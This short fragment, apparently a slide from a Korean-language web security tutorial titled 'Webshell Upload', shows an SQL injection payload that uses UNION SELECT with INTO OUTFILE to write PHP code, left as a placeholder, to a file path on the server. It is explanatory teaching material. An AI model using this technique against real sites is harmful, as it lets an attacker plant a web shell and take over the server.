 Webshell Upload
SELECT subject,content,writer from board where boardid=105 and
pid=6420 union select „php 코드!‟,‟php 코드!‟,‟php 코드!„ into outfile
„파일경로이름/파일이름‟;
 